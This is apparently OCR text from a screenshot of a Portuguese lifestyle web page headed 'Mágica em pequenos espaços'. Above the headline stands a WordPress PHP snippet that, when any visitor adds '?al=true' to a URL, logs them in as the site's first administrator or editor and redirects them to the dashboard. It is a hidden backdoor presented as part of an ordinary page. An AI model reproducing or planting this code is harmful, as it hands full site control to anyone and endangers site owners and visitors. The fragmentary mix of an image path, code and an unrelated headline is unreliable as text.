
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
[VIVER BEM] MÁGICA EM
PEQUENOS ESPAÇOS